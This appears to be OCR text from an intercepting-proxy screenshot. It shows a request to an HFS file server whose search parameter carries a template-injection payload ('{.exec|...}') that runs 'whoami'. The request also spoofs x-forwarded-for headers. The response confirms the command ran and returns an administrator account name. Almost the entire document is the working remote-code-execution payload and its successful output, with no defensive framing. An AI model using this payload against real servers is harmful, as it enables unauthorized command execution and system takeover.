 Request
Pretty
Raw
Hex
\n
1 GET /?n=%0A&cmd=whoami&search=
%25xxx%25url%25:%password%}{.exec|{.?cmd.}|timeout=15|out=abc.}{.?n.}{.?n.}
RESULT:{.?n.}{.^abc.}===={.?n.} HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: HFS_SID_=0.590236319694668
0 x-forwarded-for: 127.0.0.1
1 x-originating-ip: 127.0.0.1
2 x-remote-ip: 127.0.0.1
3 x-remote-addr: 127.0.0.1
4 Connection: close
5
6
Response
Pretty
Raw
Hex
Render
\n
60 <legend>
<img src="/~img3">
搜索
</legend>
61 <form style='text-align:center'>
62 <input name='search' size='15' value="
&#37;xxx/?n=%0A&cmd=whoami&search=%25xxx%25url%25
63
64 RESULT:
65 win-4if431eqb41\administrator
66 ====
67 :&#37;password%}&#123;.exec&#124;&#123;.?cmd&#46;}&#124;timeou
t=15&#124;out=abc&#46;}&#123;.?n&#46;}&#123;.?n&#46;}RESULT:&#
123;.?n&#46;}&#123;.^abc&#46;}====&#123;.?n&#46;}">
68 <input type='submit' value="确定">
69 </form>
70 <div style='margin-top:0.5em;' class='hidden popup'>
71 <fieldset>
72 <legend>
搜索选项
</legend>
73 <input type='radio' name='where' value='fromhere' checked='
true' />
包含子目录
74 <br>
<input type='radio' name='where' value='here' />
仅在当前目录下搜索(不含子目录)
75 <br>
<input type='radio' name='where' value='anywhere' />
整个服务器
76 </fieldset>
77 </div>
78 </fieldset>
79
Inspecto
Request at
Request qu
Request bo
Request co
Request he
Response